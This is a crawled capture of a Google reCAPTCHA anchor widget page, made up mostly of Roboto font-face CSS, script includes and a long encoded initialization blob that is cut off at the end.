request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf_nOcUAAAAAIExpJdvXQjnUt-qC_Y0e78JRtAJ&co=aHR0cHM6Ly9lc2N1ZWxhZGVzdXJmbGFzZHVuYXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=f1k98s4oirpz
body_size: 49068
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="0EMFuhEV8siTtFERSSMBfQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="0EMFuhEV8siTtFERSSMBfQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0EMFuhEV8siTtFERSSMBfQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/DjcOHwrwSRzjDhhwOC8OwSsOSw5UTwrrClMOhK8ORw7bDkWbDsRvColbCtGzDrsKSBEfDgwpnD2rChsOnwqzDvcKlwq/CucOnwprDkDp9eCxowpvDrxlXY2oSB2EpUsO2wrzClREGwqXDnz1OwrBHRMKbDsOrwqXChMO5RgnDq8KHEVIlwr3DicOHVxkFw49YWcOqwp3DiMOTwqc7w59Rw5/Cl8KrCsO0K1syLcOkwpsZwrDCucKDTMOXwrfDhnzDtsK7fcKiUcK0w4hhw4XDhT56w5LDnsO9w63DklHClcO3dsK6P39UMxc/ZxNdw5toc8K8CsO2w4DCncO7w7PDqwvDhMKuAkjCsELCtsOIwo50Gxogwr10w7hSw43CscO1w5DDu8KZTsOiE3Uiw7IQwrZawp4Nw7/Dp8ObbRzClMKNfmnCqCbDswrDksOfwqLCsMOla8KyR8O+w68pP8O0McKAw4MRVGbDo1jDtcOjw53DoVgCN8Kaw7wGQ0kDXzMUw6HCq1jCmkgwPlXDg0LCj8Kdw7HDhcOGw5bCi3hlwqLDikHDocOAw57DvnV6w59YIsOZw6LCl0kiwo/[base64]/AsK6w7Yuw4Rrw4vCjFRcwovCr8OpXE7CpD80HRQmw5VXEMKMUxApw4REw5/Dk8K8H8KHdsOJUSjDq8KcXx7CjMKcDi0wM8Orw5PDrybCnEFiD8KQWnHCo8KGKRQ+WsO1w77DosOGM0dNwpXDmxXCm8KrwrbDk8OMw50Jwp7Cji51w597wr5Cw7slegTCp8KxwrYzwokkPHACwrQjAcO/w5fDpXBzEcO1e8KpbcKAw6/[base64]/Dnx4kwrbDiitXwp5jw77CjF/DlXMgFGfDvcOQWWDDjyo1w4LDmSfCpsOdVMK2PAh7w6zDtkLCvGtkwqHDvMOeLMKTIsO1wqTDmcKuUG9LHlLCicOCPQ3DmcK0O8KmecK5Yy3Cgl5TwrHDsgrCtWHDljs3wozDi8K3wrDDiGxHaMOkw54ZKzoHwo1/w7IKKsOMw4UFwqYkCklfwr5JQMKew7DDocOxw4MEE8O+w7DDp8O1wrIOMTXCgcK0Y8KjQAnCnS8+wqHDnS/CnSN4wqrCp8KzJMKlBivCr8K9wqs3CMOzw4PDoAIAwq8jE8OHaMOrw5bDpsO0HcKswqt0L8OuO8OBPkx8wqTDsiPDlBbDiBfClHvCmwBtUnsoZGFNwqbDvMOswrtVRMKeS8Kvw4DDs1nCk8KuwqcEMcKxWlFVw7oPw60uDsOfegYvw6sBNMK9ZcOoej/Crlx5WMOpJU7DphdvA8OORsOAwrxpRcOffMOySsOHw6sOfiU4URbCnGHCjzPCnF1lIUzDj8KUwpvDhcOWBi3Csh/CqcO+w7nCtxrDmcO5woxaVVHDhU41NwHCocK0fjlrw4bCl8O9YmVhEsKcXnzCgsKAGVrCqcKswrZFBF91KMONBcKrGjRTEVvCg03Dhy9Nw57ClcK0w7BjDgfDmHMDT8OKw5/[base64]/DgU3CihFwGxLCusO9wrPDi2nCq8OXwrwBw63CrUBdw7/CvgVidcOgXSbCqmHDnz7DpAHClcKiw6w+aMKDXMOML8KBFsODwr7CrMKbw6RFw5Imwp5nS0bDq2zDm8KSRsOcw4Iow6nDqUjDhsOiKUcMEMO2GMKZIzbCjsOCBDoEB8O0wp5QFFjDgkpPwrEaccKpC3Qxwp/[base64]/wpRdQcO8VQNRw7XCiW9iOk9fA8OdwpbDhHdjwroDU8KwLsO7wrTDn23CpyrClsOPBMOqUhnCicKxwr/ChhcPwpYMw7BCG8KgwpFjTQ/[base64]/[base64]/wqbConjDrMKKIcO6WcOwU8OhwoXCksO5ZMOfw6LCisOsY8Krw5LDg8KYLxjClCjCp1vDkhNkXFQUwoTDjzHCp8KNw4LClcOtwrJPC8KVwqlITzFnwptcw7ZywoLDtXQQwqDClTYTNcO4wonCoMK7c0/Dm8K4McOXGcKaNxIDQVbCrcK6ecOawod7w4vCrxhKwoYiw5XDmcK8U3hUQCgewqPDny7ClUnCjF3Dp8OaPcKhwrHDtXPCgMODTSzDq0dDw4gjVsKkwp7DrsODEcO6wqXCosKfI0XCnTbCqhzDp2zDvgtzw5g8SMKjTcKCw5B9d8KJwpPCtMKQw6kVFw/Do8OYAxBmKcOXOsOpfQ3CvEHCjsO5w75eN2rDmilnwokQK8OtaFp5wr/DssOWdsKUwpLCrylhEcKmQn83T8KRZWPDhsKjSCnDp8KbwqseNcK5w5bCpsOvM1lURhfDrH8NScKndirCssOfwrXCiMOtEsO3w4xhbMOIW8OfTjAfPDzCrzsew4xxwpfDkcOjUsOXZcO7Ak9SZEXCiCRbw7XChWHCrHpIaV9ow5hZWMOgw5R/TVvCqcOwOcOjVsOlOMOQXyIachjDoU7CusOeXMO4IMO8wq/Dok3CisKVbncdCm/[base64]/QTvDo8OFw5bDpDRdCsOYwptvwrFSw4kzw6LCl0oGWwjDn0vDq8O2XsO9wpx+wpHDhMOywrXCjsOpJkVGfFbDmF4owrPDpCgnJMOgHMKVw6nDhcOVwqXDgMObwpszecKrwp7CucKWesKRw68eesKTwrrCqMODcMKeTQnCixrDoMOXw6R4Z10WccK/w6bCm8Kkw69Kw4AJwqIzwqV1wpgOw4J1GsO8L1s6wqfCrMOFwpDChsK1XBgbwr/CscO9w5ZFWQvCnMOjwoBjRsKbUVpid8OdeS5ow6QgK8KrAXFZZcKjw4Z/aMKuGBXCqXAyw5tRwqfDqsOuw5DChFXCs8KsMMKkwrvCisK2eHTDhMK/wobDiQjCvmEWworDhhpew7xJZTrCvMKgwoPDpGvCs3bCusK6wplPwqU6w5sHwqsiw4XDhj4WHsOPRMODw4nCkAFRw4hRwp18LsONw7DCvm/ChcKBNMOAfMKWwpfClgrDjFN5wrrCosO8w6EQwrlUw7/ChsOTTiDDnBRqHlfCkTbCgBfClhtjCCfCncK9BBJAworCp1/DisOUH8O1OGdzccOrHMKXw4jCui/DlsKHCsOfwqXCocKQw5JbF2XCrsKyw6Rew4fDg8O5IMKFd8KMwpzDlMOtwqM9ZMO3eMK/eMOswpk3w71SRWp7dkbCjcKYVHLDhsO4wolQw57DisOvaV/[base64]/GsKw